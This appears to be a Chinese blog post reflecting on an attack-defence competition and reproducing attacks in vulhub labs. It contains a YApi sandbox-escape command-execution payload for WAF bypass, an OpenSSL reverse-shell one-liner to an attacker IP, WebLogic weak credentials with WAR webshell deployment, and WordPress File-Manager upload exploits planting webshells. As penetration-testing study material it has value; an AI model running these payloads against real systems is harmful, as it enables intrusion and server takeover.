迷攻赛后总结
文章目录
- 前言
- yapi
-
- waf绕过
- Openssl 反弹 shell
- Weblogic后台部署War包Getshell
- WordPress插件File-Manager任意文件上传漏洞复现
- textpattern
前言
这次比赛认识到了自己的菜,绕waf能力非常弱,同时也认识到了自己在实战中的不足,这次比赛防守和攻击方大佬那里学习到了很多姿势。
哪些思路局限:
- 密码复用,以前没有收集密码的习惯
- 没有绕waf的习惯,也是因为自己这方面积累的知识太少
- 内网出网测试也没有做,没有考虑到只开放了哪些端口,或者协议
yapi
waf绕过
方法一,添加冗余字符
# 第一行添加大量注释
//qaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaqqaq
方法二,base64

方法三,好像是过滤了execSync(),所以这种方式能够绕过
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
const result = process.mainModule.require("child_process").execSync
const result2 = result("id")
mockJson = result2.toString()
方法四
{
     "project_id":"30","interface_id":"30","mock_script":"const sandbox = this\nconst
ObjectConstructor = this.constructor\nconst FunctionConstructor =
ObjectConstructor.constructor\nconst myfun = FunctionConstructor('return
process')\nconst process = myfun()\nmockJson =
process.mainModule.require(\"child_process\").execSync(\"whoami\").toString()","enab
le":true}
Openssl 反弹 shell
yapi这里反弹shell一直没成功,看大佬使用的是Openssl,因为只开放了部分端口协议,所以这里使用openssl能够成功反弹。下面是步骤:

首先我们需要在自己的机器上生成密钥
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
启动监听(渗透机器)
openssl s_server -quiet -key key.pem -cert cert.pem -port 4444
![]()
反弹shell(目标机器)
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.170.129:4444 > /tmp/s; rm /tmp/s
Weblogic后台部署War包Getshell

vulhub复现一波这个漏洞,参考Weblogic后台部署War包Getshell,首先开启环境
docker-compose up -d
首先存在weblogic弱口令,weblogic/Oracle@123
批量检测工具: rabbitmask /WeblogicWeakPwd


制作war包
jar -cvf  .\shell.war .\shell.jsp
或者
xxx.jsp,将其压缩为 shell.zip,然后重命名为 shell.war




访问http://192.168.170.129:7001/shell/shell.jsp,用冰蝎连接
WordPress插件File-Manager任意文件上传漏洞复现
比赛时是用配置文件config.bak中的密码,通过密码复用进入后台,这个思路值得学习
使用vulhub复现
cd wordpress/pwnscriptum
docker-compose up -d
插件地址,http://plugins.svn.wordpress.org/wp-file-manager/tags/6.0/

遇到报错

首先进入容器
docker exec -it 3c84 /bin/bash
容器内执行
apt-get update
apt-get install vim
vim /etc/php5/apache2/php.ini
# 然后输入 /upload_max_filesize 定位到 upload_max_filesize
# 输入i进入编辑模式,修改为100M,退出保存
service apache2 restart
docker restart 3c84df1d9002
此时查看upload_max_filesize已经成功修改


成功上传插件

访问漏洞页面,回显正常
http://127.0.0.1:8080/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
下载漏洞利用工具,wp-file-manager
# 上传了一个post的马,密码为cmd
py -3 .\file_manager_upload.py -u http://192.168.170.129:8080/
# 上传了个get型的马,通过马执行命令
py -3 .\file_manager_Rce.py -u http://192.168.170.129:8080/
textpattern
搜索漏洞
searchsploit textpattern
# 显示漏洞详细信息及路径
searchsploit -p 48943
body="发布于 Textpattern CMS"
body=''
发现必须要有账号密码才能复现,算了
